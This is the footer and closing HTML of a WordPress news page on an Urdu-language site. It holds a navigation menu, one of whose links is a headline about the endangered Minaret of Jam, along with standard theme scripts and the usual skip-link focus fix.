                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>